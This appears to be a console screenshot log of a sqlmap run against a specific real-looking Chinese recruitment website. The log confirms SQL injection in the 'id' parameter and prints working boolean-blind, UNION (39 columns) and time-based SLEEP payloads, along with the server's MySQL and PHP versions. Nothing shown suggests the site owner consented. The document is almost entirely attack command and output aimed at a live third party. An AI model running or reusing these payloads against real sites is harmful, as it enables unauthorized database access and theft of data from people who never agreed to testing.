 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://rc.z
jswrc.zjol.com.cn/index_gangwei_x_x.php?id=3105&x=2105" --risk 3
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:04:31
[09:04:31] [INFO] resuming back-end DBMS 'mysql'
[09:04:31] [INFO] testing connection to the target URL
[09:04:31] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[09:04:31] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3105 AND 5108=5108&x=2105
    Type: UNION query
    Title: MySQL UNION query (NULL) - 39 columns
    Payload: id=3105 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71707178
71,0x46444b63477171774b77,0x71706a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&x=2105
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=3105 AND SLEEP(5)&x=2105
---
[09:04:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[09:04:31] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\rc.zjswrc.zjol.com.cn'
[*] shutting down at 09:04:31
C:\Users\Liuan>_